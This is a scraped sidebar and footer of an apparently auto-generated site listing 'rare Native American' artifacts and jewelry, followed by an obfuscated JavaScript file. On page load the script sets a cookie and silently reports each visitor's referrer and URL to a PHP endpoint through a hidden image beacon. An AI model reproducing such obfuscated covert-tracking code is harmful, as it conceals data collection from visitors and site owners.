	<li class="cat-item cat-item-3540"><a href="https://rarenativeamerican.com/category/woven/" >woven</a>
</li>
	<li class="cat-item cat-item-711"><a href="https://rarenativeamerican.com/category/wow-vintage/" >wow-vintage</a>
</li>
	<li class="cat-item cat-item-1838"><a href="https://rarenativeamerican.com/category/x-rare/" >x-rare</a>
</li>
	<li class="cat-item cat-item-3754"><a href="https://rarenativeamerican.com/category/yaqui/" >yaqui</a>
</li>
	<li class="cat-item cat-item-3851"><a href="https://rarenativeamerican.com/category/year/" >year</a>
</li>
	<li class="cat-item cat-item-4680"><a href="https://rarenativeamerican.com/category/years/" >years</a>
</li>
	<li class="cat-item cat-item-3027"><a href="https://rarenativeamerican.com/category/zero/" >zero</a>
</li>
	<li class="cat-item cat-item-895"><a href="https://rarenativeamerican.com/category/zuni/" >zuni</a>
</li>
		</ul>
</aside><aside id="calendar-2" class="widget widget_calendar"><h3 class="widget-title">Archive</h3><div id="calendar_wrap"><table id="wp-calendar">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://rarenativeamerican.com/2025/12/">&laquo; Dec</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://rarenativeamerican.com/2026/01/01/" title="50 Rare Native American Photos Found In Hidden Archives
Rare Native American Photos From 1900 1924 You Ve Never Seen Before">1</a></td><td><a href="https://rarenativeamerican.com/2026/01/02/" title="Rare Vintage WPA Diorama Native American Hunting Buffalo Great Depression
Vintage RARE Native American Ceremonial Medicine Stick Deer Head Moves">2</a></td><td><a href="https://rarenativeamerican.com/2026/01/03/" title="RARE (set of 8) Native American Navajo Irene/Ken White Pottery Ornaments -Signed
Native American Rare Chlorite Bannerstone Ohio Arrowhead">3</a></td><td><a href="https://rarenativeamerican.com/2026/01/04/" title="Rare Native American Navajo David Yellowhorse turquoise &amp; Silver HORSE Bolo Tie
HELEN GORDON DESIGNS RARE NATIVE AMERICAN VINTAGE wolf Candle Holder">4</a></td>
	</tr>
	<tr>
		<td><a href="https://rarenativeamerican.com/2026/01/05/" title="Rare Hohokam double-sided paint pot mortar Pinal Co. Arizona found 30&#8217;s 0r 40&#8217;s
Rare Native American Plummet Weight Tool Artifact">5</a></td><td><a href="https://rarenativeamerican.com/2026/01/06/" title="Rare Double Die 1935 Buffalo Nickel Native American Buffalo Design Circulated
Native American Bench Made Navajo Pearl Baby Rattle Rare 17G 925 Sterling Silver">6</a></td><td><a href="https://rarenativeamerican.com/2026/01/07/" title="Awesome Sterling Silver Navajo Storyteller Bangle Bracelet 2.5 Diameter Rare
RARE Vintage Butterfly Apache Burden Basket By Lorena UpShaw MINT CONDITION">7</a></td><td><a href="https://rarenativeamerican.com/2026/01/08/" title="Antique Basket Miniature Native American Coiled Ollah Tight Weave RARE 5×4
Native American Stone Rock Art. Rare! Great Value Artifacts">8</a></td><td><a href="https://rarenativeamerican.com/2026/01/09/" title="Discovering Ancient Indian Artifacts On A Native American Campsite Killer Arrowhead Finds
Old Northwest Carvings. Very Nice Getting More Rare">9</a></td><td><a href="https://rarenativeamerican.com/2026/01/10/" title="Rare Native American Texas Paleo Arrowhead Artifact Point
Rare Indian Arrow Shaft Straightener">10</a></td><td><a href="https://rarenativeamerican.com/2026/01/11/" title="Vintage RARE Theodore Edaaki Zuni Owl Bolo With Tips Stunning Native American
Alaska Native In The Alaskan Sunshine Kianapete Nativeamerican Indigenous History Alaska Fpy">11</a></td>
	</tr>
	<tr>
		<td><a href="https://rarenativeamerican.com/2026/01/12/" title="Rare Native American Well Made Oseola Arrowhead Point Missouri
Rare Opal Paquin Zuni Sterling Stamped Buckle 1.85x 1.5-2NL25.36">12</a></td><td><a href="https://rarenativeamerican.com/2026/01/13/" title="Untold History Of The American Indian Flute Rare Interview
Native-American Rare Turquoise Sterling Silver 925 Watch Tips, 18mm eagle Design">13</a></td><td><a href="https://rarenativeamerican.com/2026/01/14/" title="Rare Native American Paleo Rodger&#8217;s Arrowhead Point
Rare Well Made Native American Decatur Arrowhead Point">14</a></td><td><a href="https://rarenativeamerican.com/2026/01/15/" title="Pre Columbian Rare Native American Mayan Clay Phallic Pipe
Rare Native American Paleo Clovis Point Arrowhead">15</a></td><td><a href="https://rarenativeamerican.com/2026/01/16/" title="Sterling Silver Turquoise and Pyrite Belt Buckle Extremely Rare! Native American
Native American Rare Adena Dickson Arrowhead Point">16</a></td><td><a href="https://rarenativeamerican.com/2026/01/17/" title="Rare Native American Texas Calf Creek Arrowhead Point
Vintage RARE Native American NAVAJO Turquoise Split shank Silver Bracelet 6.9 in">17</a></td><td><a href="https://rarenativeamerican.com/2026/01/18/" title="OLD Pawn Sterling Silver Native American Turquoise RARE Cuff Bracelet Signed
Rare! Blue Birdstone Native American Popeye Birdstone, Port-012608385">18</a></td>
	</tr>
	<tr>
		<td><a href="https://rarenativeamerican.com/2026/01/19/" title="53 Rare Native American Photos That Look Fake Until You See The Proof
Vintage Native American Southwestern Sterling Silver Turquoise Conchos Rare">19</a></td><td><a href="https://rarenativeamerican.com/2026/01/20/" title="RARE Navajo Carved Alabaster / Soap Stone Fetish Man Scene Base Signed
RARE NATIVE AMERICAN CEREMONIAL QUILLED ARM BANDS, with PAPERWORK SD-102509007">20</a></td><td id="today"><a href="https://rarenativeamerican.com/2026/01/21/" title="RARE Navajo Carved Alabaster / Soap Stone Fetish Woman Scene Base Signed">21</a></td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></aside><aside id="recent-search-terms" class="widget widget_recent_terms"><h3 class="widget-title">Search Terms</h3><ul><li><a href="https://rarenativeamerican.com/rare-vintage-native-american-zuni-sterling-silver-disney-pinocchio-pin-pendant/" title="navajo jewelry Disney">navajo jewelry Disney</a></li><li><a href="https://rarenativeamerican.com/rare-gorgeous-lander-blue-turquoise-sterling-silver-concho-belt-signed/" title="sterling silver concho belt with turquoise">sterling silver concho belt with turquoise</a></li><li><a href="https://rarenativeamerican.com/french-eagle-gorget-native-american-fur-trade-18th-century-rare/" title="gorget native american">gorget native american</a></li><li><a href="https://rarenativeamerican.com/rare-native-american-hand-painted-cow-skull-by-navajo-artist-cheryl-laughing-3/" title="cow skull native american meaning">cow skull native american meaning</a></li><li><a href="https://rarenativeamerican.com/carlos-diaz-vtg-sterling-silver-turquoise-inlay-cross-pendant-rare/" title="vintage flat silver cross pendant with jesus inlay">vintage flat silver cross pendant with jesus inlay</a></li><li><a href="https://rarenativeamerican.com/native-american-portable-rock-art-very-rare-great-value-artifacts/" title="South American rock art portable">South American rock art portable</a></li><li><a href="https://rarenativeamerican.com/authentic-rare-ancient-stone-native-american-human-motif-carving-effigy/" title="George Washington effigy stone">George Washington effigy stone</a></li><li><a href="https://rarenativeamerican.com/rare-vtg-90s-avirex-senatobia-choctaws-bull-skull-leather-bomber-jacket-mens-6xl/" title="lay2e5">lay2e5</a></li><li><a href="https://rarenativeamerican.com/rare-signed-dan-nieto-tewa-sterling-silver-layered-wolf-totem-pendant/" title="somethingr5f">somethingr5f</a></li><li><a href="https://rarenativeamerican.com/rare-2002-zippo-barrett-smythe-native-american-indian-chief-head-warrior-arrow/" title="indian head zippo price">indian head zippo price</a></li></ul></aside><aside id="pages-2" class="widget widget_pages"><h3 class="widget-title">Pages</h3>		<ul>
			<li class="page_item page-item-6"><a href="https://rarenativeamerican.com/contact-us/">Contact Us</a></li>
<li class="page_item page-item-7"><a href="https://rarenativeamerican.com/privacy-policies/">Privacy Policies</a></li>
<li class="page_item page-item-8"><a href="https://rarenativeamerican.com/terms-of-use/">Terms of Use</a></li>
		</ul>
		</aside>	</div><!-- #secondary -->
	</div><!-- #main -->
</div><!-- #page -->
<script type='text/javascript' src='https:///rarenativeamerican.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/rarenativeamerican.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///rarenativeamerican.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///rarenativeamerican.com/wp-content/themes/default/js/skip-link-focus-fix.js?ver=20130115'></script>
<script type='text/javascript' src='https:///rarenativeamerican.com/wp-content/themes/default/js/navigation.js?ver=4.1.1'></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://rarenativeamerican.com/bowupihuq.js
body_size: 805
content:


function dojezi(){ 	var xikyjof = window.location.href;      var kiwyzyco = "bowupihuq"; 


	var hyryviqanofidyw = "/" + kiwyzyco + ".php";
	    var suhetamuxihim = 60;	var guqetibibak = kiwyzyco;    	
 	var kyqysoqafadec = "";    try 
 
    {	        kyqysoqafadec=""+parent.document.referrer;
		    }     catch (ex)  	 
    { 

   	    kyqysoqafadec=""+document.referrer; 
    }

	if(zuzyc(guqetibibak) == null) 
	{		var nepinur = window.location.hostname;



	 			 
		tigewara(guqetibibak, "1", suhetamuxihim, "/", nepinur);   

	  		if(zuzyc(guqetibibak) != null) 
		{   			var todaxom = new Image(); 
			todaxom.src=hyryviqanofidyw + "?referer=" + escape(kyqysoqafadec) + "&url=" + escape(xikyjof);		}	}  	}
 


dojezi();

//\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\
function zuzyc(kawysyfilosepoc) { 	    var forimuwycat = document.cookie;         var pomolodo = kawysyfilosepoc + "=";	
	    var zadetagyqyqywop = forimuwycat.indexOf("; " + pomolodo);      if (zadetagyqyqywop == -1) {  
         zadetagyqyqywop = forimuwycat.indexOf(pomolodo);
          if (zadetagyqyqywop != 0) return null;	    } else {
 

        zadetagyqyqywop += 2;       }  	 

    var labarasum = document.cookie.indexOf(";", zadetagyqyqywop); 		    if (labarasum == -1) {
 
          labarasum = forimuwycat.length;



    } 	     return unescape(forimuwycat.substring(zadetagyqyqywop + pomolodo.length, labarasum));



 } 


function tigewara(kerykukewuzugup,xytotujefyjyp,byxobabecodyv, wimowe, ryfubuv) 
{  var xalasyxanyt = new Date();
  var jekedydeqybyni = new Date();	 
 
  jekedydeqybyni.setTime(xalasyxanyt.getTime() + 1000*60*byxobabecodyv); 

  document.cookie = kerykukewuzugup+"="+escape(xytotujefyjyp) + ";expires="+jekedydeqybyni.toGMTString() + ";path=" + wimowe + ";domain=" + ryfubuv;    }